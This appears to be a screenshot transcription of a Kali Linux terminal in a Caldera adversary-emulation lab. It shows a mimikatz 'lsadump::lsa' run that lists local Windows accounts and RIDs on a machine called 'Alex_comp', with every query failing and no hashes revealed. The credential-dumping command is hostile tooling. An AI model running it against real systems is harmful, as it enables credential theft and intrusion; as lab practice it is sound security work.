 1 2 3 4
2 2 2
18:58
kali@kali: ~
Session Actions Edit View Help
Screenshot taken
View image
kali@kali: ~/caldera/plugins/stockpile/payloads
kali@kali: ~
(my)kali@kali: ~/caldera
kali@kali: ~/caldera
kali@kali: ~
mimikatz # lsadump::lsa
Domain : Alex_comp / S-1-5-21-1665377052-1641674448-644667593
RID : 000001f4 (500)
User : Administrator
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID : 000003ec (1004)
User : backup_admin
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID : 000003e9 (1001)
User : darkb
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID : 000001f7 (503)
User : DefaultAccount
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID : 000001f5 (501)
User : Guest
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID : 000003eb (1003)
User : pentest
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID : 000003ea (1002)
User : testuser
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID : 000001f8 (504)
User : WDAGUtilityAccount